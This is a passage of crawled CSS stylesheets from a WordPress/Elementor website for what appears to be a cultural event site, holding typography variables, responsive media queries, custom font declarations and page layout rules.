87b3d90-font-size:23px;--e-global-typography-87b3d90-line-height:30px;--e-global-typography-ee4fd67-font-size:38px;--e-global-typography-ee4fd67-line-height:42px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:17px;--e-global-typography-233a785-font-size:17px;--e-global-typography-233a785-line-height:22px;--e-global-typography-f1bf9f5-font-size:17px;--e-global-typography-f1bf9f5-line-height:22px;--e-global-typography-9a3123f-font-size:32px;--e-global-typography-9a3123f-line-height:36px;--e-global-typography-c738d82-font-size:17px;--e-global-typography-c738d82-line-height:22px;--e-global-typography-daaf6ae-font-size:17px;--e-global-typography-daaf6ae-line-height:22px;--e-global-typography-6afe226-font-size:17px;--e-global-typography-e0dc404-font-size:29px;--e-global-typography-e0dc404-line-height:34px;--e-global-typography-f94ceb6-font-size:66.6px;--e-global-typography-f94ceb6-line-height:66.6px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:66.6px;--e-global-typography-86830b2-line-height:66.6px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:38px;--e-global-typography-02278a2-line-height:42px;--e-global-typography-7695cfa-font-size:48px;--e-global-typography-7695cfa-line-height:52px;--e-global-typography-2993b93-font-size:29px;--e-global-typography-2993b93-line-height:34px;--e-global-typography-8e4797e-font-size:29px;--e-global-typography-8e4797e-line-height:34px;--e-global-typography-8a0f5f7-font-size:38px;--e-global-typography-8a0f5f7-line-height:42px;--e-global-typography-e465ba7-font-size:38px;--e-global-typography-e465ba7-line-height:42px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-exit-animation:e-page-transition-slide-in-down;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-kit-6{--e-global-typography-primary-font-size:32px;--e-global-typography-primary-line-height:36px;--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:29px;--e-global-typography-text-font-size:24px;--e-global-typography-text-line-height:29px;--e-global-typography-accent-font-size:40px;--e-global-typography-accent-line-height:44px;--e-global-typography-32b994d-font-size:15px;--e-global-typography-32b994d-line-height:19px;--e-global-typography-3226afd-font-size:15px;--e-global-typography-8999c77-font-size:19px;--e-global-typography-8999c77-line-height:25px;--e-global-typography-b569e4f-font-size:24px;--e-global-typography-b569e4f-line-height:29px;--e-global-typography-70b137f-font-size:19px;--e-global-typography-70b137f-line-height:25px;--e-global-typography-8dd6122-font-size:24px;--e-global-typography-8dd6122-line-height:29px;--e-global-typography-27eeef4-font-size:19px;--e-global-typography-27eeef4-line-height:19px;--e-global-typography-ccf03a5-font-size:24px;--e-global-typography-ccf03a5-line-height:29px;--e-global-typography-2c75447-font-size:19px;--e-global-typography-2c75447-line-height:25px;--e-global-typography-533facc-font-size:19px;--e-global-typography-533facc-line-height:25px;--e-global-typography-87b3d90-font-size:19px;--e-global-typography-87b3d90-line-height:25px;--e-global-typography-ee4fd67-font-size:32px;--e-global-typography-ee4fd67-line-height:36px;--e-global-typography-ec1c20f-font-size:11px;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-line-height:19px;--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-line-height:19px;--e-global-typography-9a3123f-font-size:27px;--e-global-typography-9a3123f-line-height:30px;--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-line-height:19px;--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:19px;--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-size:24px;--e-global-typography-e0dc404-line-height:29px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:32px;--e-global-typography-02278a2-line-height:36px;--e-global-typography-7695cfa-font-size:40px;--e-global-typography-7695cfa-line-height:44px;--e-global-typography-ef2b150-font-size:8px;--e-global-typography-ef2b150-line-height:10px;--e-global-typography-2993b93-font-size:24px;--e-global-typography-2993b93-line-height:29px;--e-global-typography-8e4797e-font-size:24px;--e-global-typography-8e4797e-line-height:29px;--e-global-typography-8a0f5f7-font-size:32px;--e-global-typography-8a0f5f7-line-height:36px;--e-global-typography-e465ba7-font-size:32px;--e-global-typography-e465ba7-line-height:36px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-primary-font-size:35px;--e-global-typography-primary-line-height:38.5px;--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-line-height:30.8px;--e-global-typography-text-font-size:22px;--e-global-typography-text-line-height:26.4px;--e-global-typography-accent-font-size:44px;--e-global-typography-accent-line-height:48.4px;--e-global-typography-32b994d-font-size:16px;--e-global-typography-32b994d-line-height:20.8px;--e-global-typography-3226afd-font-size:16px;--e-global-typography-8999c77-font-size:22px;--e-global-typography-8999c77-line-height:26.4px;--e-global-typography-b569e4f-font-size:28px;--e-global-typography-b569e4f-line-height:30.8px;--e-global-typography-70b137f-font-size:22px;--e-global-typography-70b137f-line-height:26.4px;--e-global-typography-8dd6122-font-size:28px;--e-global-typography-8dd6122-line-height:30.8px;--e-global-typography-27eeef4-font-size:22px;--e-global-typography-27eeef4-line-height:22px;--e-global-typography-ccf03a5-font-size:28px;--e-global-typography-ccf03a5-line-height:30.8px;--e-global-typography-2c75447-font-size:22px;--e-global-typography-2c75447-line-height:22px;--e-global-typography-533facc-font-size:22px;--e-global-typography-533facc-line-height:26.4px;--e-global-typography-87b3d90-font-size:22px;--e-global-typography-87b3d90-line-height:26.4px;--e-global-typography-ee4fd67-font-size:35px;--e-global-typography-ee4fd67-line-height:35px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:16.9px;--e-global-typography-233a785-font-size:16px;--e-global-typography-233a785-line-height:20.8px;--e-global-typography-f1bf9f5-font-size:16px;--e-global-typography-f1bf9f5-line-height:20.8px;--e-global-typography-9a3123f-font-size:28px;--e-global-typography-9a3123f-line-height:30.8px;--e-global-typography-c738d82-font-size:16px;--e-global-typography-c738d82-line-height:20.8px;--e-global-typography-daaf6ae-font-size:16px;--e-global-typography-daaf6ae-line-height:20.8px;--e-global-typography-6afe226-font-size:16px;--e-global-typography-e0dc404-font-size:28px;--e-global-typography-e0dc404-line-height:28px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:28px;--e-global-typography-02278a2-line-height:30.8px;--e-global-typography-7695cfa-font-size:36px;--e-global-typography-7695cfa-line-height:40px;--e-global-typography-ef2b150-font-size:6px;--e-global-typography-ef2b150-line-height:7.2px;--e-global-typography-2993b93-font-size:22px;--e-global-typography-2993b93-line-height:26.4px;--e-global-typography-8e4797e-font-size:28px;--e-global-typography-8e4797e-line-height:30.8px;--e-global-typography-8a0f5f7-font-size:35px;--e-global-typography-8a0f5f7-line-height:38.5px;--e-global-typography-e465ba7-font-size:35px;--e-global-typography-e465ba7-line-height:38.5px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756
body_size: 336
content:
.elementor-138 .elementor-element.elementor-element-8997528:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-8997528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-b64aa41 ) 100%);}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-container{min-height:50px;}.elementor-138 .elementor-element.elementor-element-8997528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138 .elementor-element.elementor-element-f8e5e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-8997528 */.elementor-138 .elementor-element.elementor-element-8997528 {height:50px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-10366.css?ver=1763464824
body_size: 1813
content:
.elementor-10366 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:100vh;}.elementor-10366 .elementor-element.elementor-element-2a96f4f6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-15760fa2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10366 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-global-35139{z-index:4;}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-10366 .elementor-element.elementor-element-a379861 > .elementor-container{min-height:100vh;}.elementor-10366 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-10366 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10366 .elementor-element.elementor-element-a379861{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-112px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-a379861 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10366 .elementor-element.elementor-element-f79702d{--spacer-size:50px;}.elementor-10366 .elementor-element.elementor-element-3c6dad0 > .elementor-container{min-height:100vh;}.elementor-10366 .elementor-element.elementor-element-3c6dad0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-112px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-3c6dad0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10366 .elementor-element.elementor-element-24df0e5{--spacer-size:50px;}.elementor-10366 .elementor-element.elementor-element-a7d0298.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-10366 .elementor-element.elementor-element-bd880b1{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:left;}.elementor-10366 .elementor-element.elementor-element-bd880b1 > .elementor-widget-container{padding:0px 25px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button{background-color:var( --e-global-color-text );font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );fill:var( --e-global-color-b64aa41 );color:var( --e-global-color-b64aa41 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );border-radius:35px 35px 35px 35px;padding:10px 50px 10px 50px;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button:hover, .elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button:hover svg, .elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-10366 .elementor-element.elementor-element-a00d4e0{margin-top:0px;margin-bottom:90px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-048f209 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-10366 .elementor-element.elementor-element-048f209{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10366 .elementor-element.elementor-element-854b49c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-854b49c{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(min-width:768px){.elementor-10366 .elementor-element.elementor-element-a7d0298{width:70%;}.elementor-10366 .elementor-element.elementor-element-58dc9f5{width:30%;}}@media(max-width:1215px){.elementor-10366 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:70vh;}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-10366 .elementor-element.elementor-element-bd880b1{width:100%;max-width:100%;}.elementor-10366 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc{width:100%;max-width:100%;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-10366 .elementor-element.elementor-element-2a96f4f6 > .elementor-container{min-height:100vh;}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-10366 .elementor-element.elementor-element-a379861{margin-top:-112px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-10366 .elementor-element.elementor-element-bd880b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-10366 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-10366 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-10366 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-10366 .elementor-element.elementor-element-bd880b1{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-10366 .elementor-element.elementor-element-bd880b1 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-10366 .elementor-element.elementor-element-5e5c1dcc .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-048f209{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10366 .elementor-element.elementor-element-854b49c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-10366 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-10366 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-048f209 */.elementor-10366 .elementor-element.elementor-element-048f209 h3.event-title {
    display: none;
}

.elementor-10366 .elementor-element.elementor-element-048f209 .event-meta.event-date {
    display: none;
}
.elementor-10366 .elementor-element.elementor-element-048f209 a.event-read-more.button {
    display: none;
}
.elementor-10366 .elementor-element.elementor-element-048f209 .event-desc {
    padding-top: 30px;
    margin-bottom: 0px;
}

.elementor-10366 .elementor-element.elementor-element-048f209 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822
body_size: 1067
content:
.elementor-2460 .elementor-element.elementor-element-3d43727c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-2460 .elementor-element.elementor-element-32cc0cac{margin-top:0px;margin-bottom:20px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon{width:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-d9976fc{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a > 